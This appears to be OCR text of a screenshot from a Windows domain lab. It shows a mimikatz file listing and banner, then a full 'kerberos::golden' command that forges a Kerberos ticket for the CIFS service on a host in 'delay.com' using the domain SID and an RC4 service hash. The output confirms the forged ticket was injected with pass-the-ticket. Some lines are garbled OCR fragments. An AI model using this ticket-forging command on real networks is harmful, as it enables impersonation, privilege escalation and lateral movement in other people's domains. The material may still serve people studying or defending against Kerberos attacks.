 mimidrv.sys 2020/3/3 9:00 系统文件 29 KB
mimikatz 2020/3/3 9:00 应用程序 972 KB
应用程序扩展 41 KB
应用程序 36 KB
e.eo)
: 971 KB
mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:delay.com /sid:S-1-5-21-2756371
121-2868759905-3853650604 /target:PC.delay.com /service:cifs /rc4:a7c3d8c502b2b1
72d6017719b49b47dc /user:walki0g /ptt
User : walki0g
Domain : delay.com (DELAY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: a7c3d8c502b2b172d6017719b49b47dc - rc4_hmac_nt
Service : cifs
Target : PC.delay.com
Lifetime : 2022/10/28 11:01:51 ; 2032/10/25 11:01:51 ; 2032/10/25 11:01:51
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'walki0g @ delay.com' successfully submitted for current sessi
on
mimikatz #